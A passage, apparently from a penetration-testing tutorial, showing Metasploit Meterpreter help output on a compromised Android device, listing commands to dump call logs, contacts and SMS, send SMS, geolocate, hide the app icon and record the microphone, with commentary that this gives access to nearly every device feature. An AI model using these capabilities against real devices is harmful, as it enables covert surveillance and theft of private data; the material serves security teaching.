 meterpreter > help Android
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter >
7. Looking at the output of the help command, we can see that we can now get the
call logs, read and send SMS messages, and get the location of the device, among
other options. This, combined with the webcam commands, allows us to get
access to pretty much every feature of the device:
meterpreter > help webcam
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X
seconds
webcam_chat Start a video chat